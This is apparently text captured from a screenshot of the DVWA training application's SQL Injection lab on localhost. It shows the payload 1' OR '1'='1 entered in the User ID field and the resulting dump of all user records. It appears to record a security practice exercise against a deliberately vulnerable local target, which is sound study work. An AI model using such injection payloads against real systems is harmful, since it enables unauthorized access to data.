 Vulnerability: SQL Injection :: Da
localhost:8080/dvwa/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
Apps
Backgrounds
Brillica Services LMS...
Coursera | Online C...
Google Hacking Dat...
NETCRAFT
OSINT Framework
mr.robot
cisco
Cisco Networking A...
CEH Tools - Google...
All Bookmarks
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/